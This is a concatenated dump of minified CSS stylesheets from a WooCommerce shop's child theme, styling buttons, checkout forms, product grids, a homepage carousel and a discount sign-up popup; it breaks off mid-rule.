a.checkout-button.alt.dropdown-toggle:hover,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle:focus,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle.focus,.woocommerce a.button.alt:active:hover,.woocommerce a.button.alt:active:focus,.woocommerce a.button.alt:active.focus,.woocommerce a.button.alt.active:hover,.woocommerce a.button.alt.active:focus,.woocommerce a.button.alt.active.focus,.open>.woocommerce a.button.alt.dropdown-toggle:hover,.open>.woocommerce a.button.alt.dropdown-toggle:focus,.open>.woocommerce a.button.alt.dropdown-toggle.focus,.woocommerce button.button.alt:active:hover,.woocommerce button.button.alt:active:focus,.woocommerce button.button.alt:active.focus,.woocommerce button.button.alt.active:hover,.woocommerce button.button.alt.active:focus,.woocommerce button.button.alt.active.focus,.open>.woocommerce button.button.alt.dropdown-toggle:hover,.open>.woocommerce button.button.alt.dropdown-toggle:focus,.open>.woocommerce button.button.alt.dropdown-toggle.focus,.woocommerce input.button.alt:active:hover,.woocommerce input.button.alt:active:focus,.woocommerce input.button.alt:active.focus,.woocommerce input.button.alt.active:hover,.woocommerce input.button.alt.active:focus,.woocommerce input.button.alt.active.focus,.open>.woocommerce input.button.alt.dropdown-toggle:hover,.open>.woocommerce input.button.alt.dropdown-toggle:focus,.open>.woocommerce input.button.alt.dropdown-toggle.focus,.woocommerce #respond input#submit.alt:active:hover,.woocommerce #respond input#submit.alt:active:focus,.woocommerce #respond input#submit.alt:active.focus,.woocommerce #respond input#submit.alt.active:hover,.woocommerce #respond input#submit.alt.active:focus,.woocommerce #respond input#submit.alt.active.focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:hover,.open>.woocommerce #respond input#submit.alt.dropdown-toggle:focus,.open>.woocommerce #respond input#submit.alt.dropdown-toggle.focus{color:#fff;background-color:#507121;border-color:#2c3e12}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.open>.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.dropdown-toggle,.woocommerce a.button.alt:active,.woocommerce a.button.alt.active,.open>.woocommerce a.button.alt.dropdown-toggle,.woocommerce button.button.alt:active,.woocommerce button.button.alt.active,.open>.woocommerce button.button.alt.dropdown-toggle,.woocommerce input.button.alt:active,.woocommerce input.button.alt.active,.open>.woocommerce input.button.alt.dropdown-toggle,.woocommerce #respond input#submit.alt:active,.woocommerce #respond input#submit.alt.active,.open>.woocommerce #respond input#submit.alt.dropdown-toggle{background-image:none}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.disabled.active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled],.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:hover,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].focus,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled]:active,.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt[disabled].active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.focus,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:active,fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt.active,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt.disabled:focus,.woocommerce a.button.alt.disabled.focus,.woocommerce a.button.alt.disabled:active,.woocommerce a.button.alt.disabled.active,.woocommerce a.button.alt[disabled],.woocommerce a.button.alt[disabled]:hover,.woocommerce a.button.alt[disabled]:focus,.woocommerce a.button.alt[disabled].focus,.woocommerce a.button.alt[disabled]:active,.woocommerce a.button.alt[disabled].active,fieldset[disabled] .woocommerce a.button.alt,fieldset[disabled] .woocommerce a.button.alt:hover,fieldset[disabled] .woocommerce a.button.alt:focus,fieldset[disabled] .woocommerce a.button.alt.focus,fieldset[disabled] .woocommerce a.button.alt:active,fieldset[disabled] .woocommerce a.button.alt.active,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt.disabled:focus,.woocommerce button.button.alt.disabled.focus,.woocommerce button.button.alt.disabled:active,.woocommerce button.button.alt.disabled.active,.woocommerce button.button.alt[disabled],.woocommerce button.button.alt[disabled]:hover,.woocommerce button.button.alt[disabled]:focus,.woocommerce button.button.alt[disabled].focus,.woocommerce button.button.alt[disabled]:active,.woocommerce button.button.alt[disabled].active,fieldset[disabled] .woocommerce button.button.alt,fieldset[disabled] .woocommerce button.button.alt:hover,fieldset[disabled] .woocommerce button.button.alt:focus,fieldset[disabled] .woocommerce button.button.alt.focus,fieldset[disabled] .woocommerce button.button.alt:active,fieldset[disabled] .woocommerce button.button.alt.active,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt.disabled:focus,.woocommerce input.button.alt.disabled.focus,.woocommerce input.button.alt.disabled:active,.woocommerce input.button.alt.disabled.active,.woocommerce input.button.alt[disabled],.woocommerce input.button.alt[disabled]:hover,.woocommerce input.button.alt[disabled]:focus,.woocommerce input.button.alt[disabled].focus,.woocommerce input.button.alt[disabled]:active,.woocommerce input.button.alt[disabled].active,fieldset[disabled] .woocommerce input.button.alt,fieldset[disabled] .woocommerce input.button.alt:hover,fieldset[disabled] .woocommerce input.button.alt:focus,fieldset[disabled] .woocommerce input.button.alt.focus,fieldset[disabled] .woocommerce input.button.alt:active,fieldset[disabled] .woocommerce input.button.alt.active,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt.disabled:focus,.woocommerce #respond input#submit.alt.disabled.focus,.woocommerce #respond input#submit.alt.disabled:active,.woocommerce #respond input#submit.alt.disabled.active,.woocommerce #respond input#submit.alt[disabled],.woocommerce #respond input#submit.alt[disabled]:hover,.woocommerce #respond input#submit.alt[disabled]:focus,.woocommerce #respond input#submit.alt[disabled].focus,.woocommerce #respond input#submit.alt[disabled]:active,.woocommerce #respond input#submit.alt[disabled].active,fieldset[disabled] .woocommerce #respond input#submit.alt,fieldset[disabled] .woocommerce #respond input#submit.alt:hover,fieldset[disabled] .woocommerce #respond input#submit.alt:focus,fieldset[disabled] .woocommerce #respond input#submit.alt.focus,fieldset[disabled] .woocommerce #respond input#submit.alt:active,fieldset[disabled] .woocommerce #respond input#submit.alt.active{background-color:#80b435;border-color:#72a02f}.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt .badge,.woocommerce a.button.alt .badge,.woocommerce button.button.alt .badge,.woocommerce input.button.alt .badge,.woocommerce #respond input#submit.alt .badge{color:#80b435;background-color:#fff}.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea,.woocommerce select,.woocommerce-cart table.cart input.input-text{padding:5px 10px;font-size:13px;line-height:1.42857!important;color:#666;-webkit-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s}.woocommerce form .form-row .input-text::-moz-placeholder,.woocommerce-page form .form-row .input-text::-moz-placeholder,.woocommerce form .form-row textarea::-moz-placeholder,.woocommerce select::-moz-placeholder,.woocommerce-cart table.cart input.input-text::-moz-placeholder{color:#999;opacity:1}.woocommerce form .form-row .input-text:-ms-input-placeholder,.woocommerce-page form .form-row .input-text:-ms-input-placeholder,.woocommerce form .form-row textarea:-ms-input-placeholder,.woocommerce select:-ms-input-placeholder,.woocommerce-cart table.cart input.input-text:-ms-input-placeholder{color:#999}.woocommerce form .form-row .input-text::-webkit-input-placeholder,.woocommerce-page form .form-row .input-text::-webkit-input-placeholder,.woocommerce form .form-row textarea::-webkit-input-placeholder,.woocommerce select::-webkit-input-placeholder,.woocommerce-cart table.cart input.input-text::-webkit-input-placeholder{color:#999}.woocommerce form .form-row .input-text[disabled],.woocommerce form .form-row .input-text[readonly],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],.woocommerce-page form .form-row .input-text[readonly],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],.woocommerce form .form-row textarea[readonly],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],.woocommerce select[readonly],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],.woocommerce-cart table.cart input.input-text[readonly],fieldset[disabled] .woocommerce-cart table.cart input.input-text{background-color:#eee;opacity:1}.woocommerce form .form-row .input-text[disabled],fieldset[disabled] .woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text[disabled],fieldset[disabled] .woocommerce-page form .form-row .input-text,.woocommerce form .form-row textarea[disabled],fieldset[disabled] .woocommerce form .form-row textarea,.woocommerce select[disabled],fieldset[disabled] .woocommerce select,.woocommerce-cart table.cart input.input-text[disabled],fieldset[disabled] .woocommerce-cart table.cart input.input-text{cursor:not-allowed}.woocommerce form .form-row textarea{min-height:100px;width:100%!important}.woocommerce #content table.cart td.actions .button,.woocommerce #content table.cart td.actions .input-text,.woocommerce #content table.cart td.actions input,.woocommerce table.cart td.actions .button,.woocommerce table.cart td.actions .input-text,.woocommerce table.cart td.actions input,.woocommerce-page #content table.cart td.actions .button,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions input,.woocommerce-page table.cart td.actions .button,.woocommerce-page table.cart td.actions .input-text,.woocommerce-page table.cart td.actions input{width:auto!important}.woocommerce-cart table.cart input{line-height:1.42857}@media (min-width:768px) and (max-width:991px){.woocommerce-cart table.cart input{width:auto!important}}@media (max-width:480px){.woocommerce-cart table.cart input{width:auto!important}}.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text{width:auto!important;padding:7px;border-radius:3px!important}.woocommerce form .form-row.woocommerce-validated .select2-container,.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:#2b2b2b}.woocommerce .quantity .qty{margin-right:7px!important;border:1px solid #e9e9e9}.rtl .woocommerce .quantity .qty{margin-left:7px!important;margin-right:inherit}@media screen and (max-width:480px){.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{float:none!important;width:auto!important}}.select2-container .select2-choice{padding:4px!important;border-radius:0px!important}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;filter:alpha(opacity=50)}@media (min-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:50%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:48%}}@media (max-width:991px){.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/style.css?ver=1709613212
body_size: -95
content:
.user-account{font-family:Roboto Slab;font-style:normal;font-weight:400;font-size:18px;color:#000;text-transform:uppercase;line-height:117.4%;padding-left:18px}.mobilelogo{display:none}.mobilelogo img{width:60%}.aboutContent{position:relative;padding:70px 0 50px 20px;margin-top:80px}.aboutContent:before{background-color:#f7f7f7;bottom:-42px;content:"";display:inline-block;left:-111px;position:absolute;right:-25px;top:16px;z-index:-2}.post-type-archive-product .container,.tax-product_cat .container{padding:0 15px!important}.single-product.woocommerce .container{padding:0 15px!important}@media only screen and (max-width:500px){.mobilelogo{display:block}.desktoplogo{display:none}.aboutContent{position:relative;padding:50px 0 50px 20px;margin-top:0}}.scrollup{bottom:100px!important;right:45px!important}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://halarosis.com/wp-content/cache/min/1/wp-content/themes/freshfood-child/assets/css/custom-style.css?ver=1709613212
body_size: 3759
content:
@font-face{font-family:"Nixie One";src:url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/NixieOne.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot);src:url("../../../../../../../../themes/freshfood-child/assets/fonts/eicons.eot?#iefix") format("embedded-opentype"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff2) format("woff2"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.woff) format("woff"),url(../../../../../../../../themes/freshfood-child/assets/fonts/eicons.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}#myCarousel .carousel-indicators{display:none}#myCarousel .carousel-inner>.item{min-height:420px}.carousel-inner .item-inner-wrapper{display:flex;height:420px;position:relative}#myCarousel .mobile-overlay{display:none}.slider-image{height:100%;overflow:hidden}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(2) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(3) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(4) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(5) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(6) .item-inner-wrapper{background-color:#dfe6c0}.carousel-inner .item:nth-child(7) .item-inner-wrapper{background-color:#c6e7ff}.carousel-inner .item:nth-child(8) .item-inner-wrapper{background-color:#fdf0be}.carousel-inner .item:nth-child(9) .item-inner-wrapper{background-color:#dfe6c0}.item-inner-wrapper .carousel-caption-wrapper{display:block;position:relative;height:100%}.carousel-caption-wrapper.right:before{content:"";background:#a6a6a6;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.right:after{content:"";background:#a6a6a6;right:25px;top:25px;bottom:30px;width:3px;position:absolute}.carousel-caption-wrapper.left:before{content:"";background:#a6a6a6;left:25px;right:25px;top:25px;height:3px;position:absolute}.carousel-caption-wrapper.left:after{content:"";background:#a6a6a6;left:25px;top:25px;bottom:30px;width:3px;position:absolute}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{font-family:"Nixie One",sans-serif;font-weight:700;font-size:16px;margin:0;text-transform:uppercase}.item-inner-wrapper .carousel-caption-wrapper .carousel-caption{text-shadow:none;left:0;right:0;padding-top:0;position:relative}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{font-family:"Nixie One",sans-serif;font-size:60px;line-height:65px;font-size:3.2vw;font-weight:400;margin:0;text-transform:capitalize}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:40%;min-width:420px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#000;font-size:24px}.item-inner-wrapper .carousel-caption-wrapper .slider-content span{display:block}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop{background-color:#3795b2;color:#fff;padding:10px 56px;font-size:14px}.item-inner-wrapper .carousel-caption-wrapper .slider-button .btn-shop:hover{color:white!important}.woocommerce-cart .awe-page-loading{display:none!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{position:absolute;left:0;bottom:0;font-weight:400;text-decoration:none;color:#000;font-size:12px;font-family:"Nixie One",sans-serif;z-index:99}.carousel-control-wrapper .left,.carousel-control-wrapper .right{position:absolute;left:34px;top:50%;transform:translateY(-50%)}.carousel-control-wrapper .right{left:auto;right:34px}.single-product.woocommerce .products-grid .product-block{background-color:#f8f8f8}.d-none{display:none}@media (max-width:500px){.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:20px;margin-bottom:0;line-height:30px}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:90%}.custom3 .carousel-caption{top:0px!important}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}@media (max-width:991px){#myCarousel .mobile-overlay{display:block;position:absolute;content:"";width:100%;height:100%;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.4);z-index:2}.home #primary{margin-top:0px!important}.item-inner-wrapper{display:block}div#myCarousel.custom3{padding-top:0px!important}.mobile-responsive{position:absolute;top:20px;width:100%}.item-inner-wrapper .carousel-caption-wrapper .slider-subtitle h3{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-maintitle h2{color:#222;font-size:25px}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{color:#222}.item-inner-wrapper .carousel-caption-wrapper .slider-content{width:93%;margin:auto;min-width:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-content p{font-family:"Nixie One",sans-serif;color:#222;width:100%;font-size:20px;margin:auto;text-align:center}.item-inner-wrapper .carousel-caption-wrapper .slider-button{margin-top:15px}#myCarousel .carousel-inner>.item{min-height:300px}.slider-image img{height:100%;min-width:100%;object-fit:cover}.carousel-inner .item:nth-child(1) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(2) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(3) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(4) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(5) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(6) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.carousel-inner .item:nth-child(7) .item-inner-wrapper .mobile-overlay{background-color:#c6e7ff!important}.carousel-inner .item:nth-child(8) .item-inner-wrapper .mobile-overlay{background-color:#fdf0be!important}.carousel-inner .item:nth-child(9) .item-inner-wrapper .mobile-overlay{background-color:#dfe6c0!important}.item-inner-wrapper .carousel-caption-wrapper .addtional-txt{margin-bottom:-15px}.carousel-caption-wrapper.right:before,.carousel-caption-wrapper.right:after,.carousel-caption-wrapper.left:before,.carousel-caption-wrapper.left:after{content:"";background:none;left:30px;right:25px;top:25px;height:3px;position:absolute}.carousel-control-wrapper .left,.carousel-control-wrapper .right{top:92%}.item-inner-wrapper .carousel-caption-wrapper .slider-content h5,.item-inner-wrapper .carousel-caption-wrapper .slider-content h6{font-family:"Nixie One",sans-serif;font-size:13px;margin:0;line-height:22px}}.woocommerce div.product div.images{margin-bottom:0;padding-left:0;position:relative}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{display:none}.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__image{cursor:pointer}.woocommerce div.product div.images .flex-control-nav{position:relative}.woocommerce div.product div.images .flex-control-nav li img.flex-active,.woocommerce div.product div.images .flex-control-nav li img:hover{border:1px solid #58b7d4}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:left;width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{float:right;width:65%;clear:none}.woocommerce div.product div.images .flex-control-nav li{float:left;padding:5px 10px;position:relative}.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2{width:100%!important}.woocommerce form .form-row .input-checkbox{position:relative}.woocommerce div.product{padding:0px!important}.post-type-archive.woocommerce span.onsale,.product-block span.onsale,.tax-product_cat.woocommerce span.onsale,.product-block span.onsale{font-size:12px!important;line-height:20px!important}.products-grid .product-block{margin:0 10px;background-color:#fff;padding-top:20px;padding-bottom:20px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;min-height:407px;border-right:1.5px solid silver;border-top:1.5px solid silver}.products-grid .product-block .image{margin-top:20px}.products-grid .product-block:hover{box-shadow:0 5px 15px #ddd!important;-webkit-transform:translate(0,-5px);transform:translate(0,-5px);background-color:#f0fbff;border-right:1.5px solid #3795b2;border-top:1.5px solid #3795b2}.products-grid .product-block span.onsale{position:absolute;padding:5px 16px;background-color:#dc4141;color:#fff;border:none;top:-40px;left:0;right:auto}.products-grid .product-block .out-of-stock-btn{padding:7px 0}.post-type-archive-product .site-main,.tax-product_cat .site-main{background-color:#f7f7f7}.post-type-archive-product .products-grid .product-block,.tax-product_cat .products-grid .product-block{margin:0 15px;min-height:407px}.products-grid .product-block .meta{max-width:90%;margin-left:auto;margin-right:auto;margin-top:20px;padding-top:15px!important}.home .products-grid .product-block .meta p{font-size:14px!important;font-weight:300;text-align:center}.home .products .star-rating{margin:auto;display:block!important}.post-type-archive-product .products-grid .product-block .meta p{font-size:13px!important;font-weight:300;text-align:center}.products-grid .product-block .meta:before{height:1.5px;position:absolute;content:"";top:0;background-color:silver;z-index:1;left:0;right:0;width:75%;margin:auto}#active-sub-category .products-grid .product-block .meta .name{font-size:15px;font-weight:500;line-height:22px}.checkout_coupon{display:block!important}.woocommerce-info{display:none}.woocommerce form.checkout_coupon input.input-text{height:44px!important}.woocommerce form.checkout_coupon button{height:44px!important}.woocommerce form.checkout_coupon{padding:0px!important;border:none!important}.cart_list{max-height:240px;overflow:auto}.pbr-topcart .media{padding:0!important}@media only screen and (max-width:768px){.woocommerce-page div.product div.summary{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{float:none;width:100%}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:100%}}.menu-air-fabric-fresheners-container li a{font-size:15px;color:#979797;font-family:"Roboto Slab";padding:0}h3.gift-cards-sidebar a,h3.wax-melts-sidebar a{font-size:1.7rem;margin-bottom:10px;font-weight:400;text-transform:uppercase;font-family:"Roboto Slab";color:#000}#sidebar-left-menu .menu-air-fabric-fresheners-container li{border:0 solid transparent;padding:8px 0px!important}#about-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#about-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#about-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}#fresh-product-accordion .elementor-accordion-item{border-right:none;border-left:none}#fresh-product-accordion .elementor-accordion-item .elementor-tab-title{position:relative}#fresh-product-accordion .elementor-accordion-icon{position:absolute;left:0;top:37%;display:flex;justify-content:center;align-items:center}.display-none{display:none!important}.rp-mc-ajax-form{position:relative}#get-discount-model .rp-mc-ajax-form.submitting .field-inside button{opacity:.7}#get-discount-model .rp-mc-ajax-form .field-inside button{text-transform:uppercase}.ajax-loader{display:none;position:relative;margin-left:7px}.submitting .ajax-loader{display:inline-block}.floating-button-wrapper.open .show-form-btn{display:flex;flex-direction:column;border-bottom-left-radius:5px;border-top-left-radius:5px;width:40px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-wrapper.open .show-form-btn::before{position:unset;background-image:none;content:"×";color:#fff;font-size:24px;cursor:pointer;text-align:center;line-height:36px;width:unset;height:unset;right:calc(100% + 8px)!important;border-radius:18px;width:36px;height:36px;padding-top:0;top:24px!important}.floating-button-wrapper.open a.show-form-btn .button-text{display:none;opacity:0}.floating-button-wrapper.open a.show-form-btn .discount-icon{display:none}.floating-button-wrapper{position:fixed;top:20%;right:0;z-index:15;height:60%}.floating-button-right{position:absolute;right:0;height:100%;background:#fff;width:0;transition:width 0.25s linear}.open .floating-button-right{display:flex;justify-content:center;align-items:center}.floating-button-right a.custom-subscribe-btn{display:flex;flex-direction:column;border-bottom-left-radius:10px;border-top-left-radius:10px;width:50px;box-shadow:rgb(17 34 51 / 16%) 0 3px 14px;border:none;cursor:pointer;padding:0;position:absolute;top:50%;transform:translateY(-50%);right:100%;transition:padding-top linear 0.1s;background:#3e99b5;color:#fff;padding-bottom:10px}.floating-button-right a.custom-subscribe-btn .button-text{line-height:50px;padding-top:8px;padding-bottom:16px;text-transform:uppercase;transform:rotate(180deg);transition:max-height linear 0.3s;writing-mode:vertical-lr;color:#fff;max-height:200px;opacity:1;overflow:hidden;text-align:left;font-size:16px;letter-spacing:.7px;font-weight:600}.floating-button-right a.custom-subscribe-btn .discount-icon{height:20px;width:20px;line-height:30px;margin-left:16px;transform:rotate(340deg);color:#fff}.white-popup-block{background:#fff;padding:30px;text-align:left;max-width:450px;margin:40px auto;position:relative;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.25);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.25);box-shadow:0 0 12px 0 rgba(0,0,0,.25)}#get-discount-model h3{color:#000;font-size:30px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:20px;font-size:16px}#get-discount-model .form-header{text-align:center}#get-discount-model .field-inside input{width:100%;line-height:30px;padding:10px;border:1px solid #949494}#get-discount-model .field-inside input:focus{border-color:#3e99b5}#get-discount-model .field-inside button{width:100%;background-color:#3e99b5;color:#fff;padding:15px 30px;border:none;outline:none;margin-top:20px;font-weight:400;font-size:16px}#form-error-feedback{color:rgb(218,54,54);font-size:1.2rem!important;line-height:25px;letter-spacing:.02142857rem;font-style:italic}.rp-mc-response.success #thank_you_msg{padding:3px 10px;border:1px solid green;margin-top:10px;color:green;font-weight:500;text-align:center}.submit_spinner::before{content:"";position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite}.mfp-preloader{width:30px!important;height:30px!important;background-color:#fff!important;opacity:0.65!important;margin:0 auto!important;-webkit-animation:rotateplane 1.2s infinite ease-in-out!important;animation:rotateplane 1.2s infinite ease-in-out!important}@-webkit-keyframes rotateplane{0%{-webkit-transform:perspective(120px)}50%{-webkit-transform:perspective(120px) rotateY(180deg)}100%{-webkit-transform:perspective(120px) rotateY(180deg) rotateX(180deg)}}@keyframes rotateplane{0%{transform:perspective(120px) rotateX(0deg) rotateY(0deg)}50%{transform:perspective(120px) rotateX(-180.1deg) rotateY(0deg)}100%{transform:perspective(120px) rotateX(-180deg) rotateY(-179.9deg)}}@media all and (max-width:900px){.floating-button-right a.custom-subscribe-btn{width:40px;top:70%}.rp-mc-response.success #thank_you_msg{margin-bottom:0}.floating-button-right a.custom-subscribe-btn .button-text{line-height:40px}.floating-button-right a.custom-subscribe-btn .discount-icon{height:17px;width:17px;line-height:20px;margin-left:12px;transform:rotate(340deg);color:#fff}.white-popup-block{width:100%;padding:15px 15px 25px 15px;border-radius:15px 15px 0 0}#get-discount-model h3{color:#000;font-size:24px;font-weight:700;text-transform:capitalize;line-height:1.2em}#get-discount-model p{color:#000;margin-bottom:15px;font-size:14px}#get-discount-model .field-inside input{line-height:18px;border-radius:5px}.mfp-close-btn-in .mfp-close{color:#fff!important;background:#000;border-radius:100%;border:2px solid #fff;top:-22px;right:34px;line-height:42px;opacity:1;font-size:20px}#get-discount-model .field-inside input{width:100%}#get-discount-model .field-inside button{width:38%;padding:8px;margin:0;height:40px;border-radius:5px;margin-top:20px;display:block}}@media all and 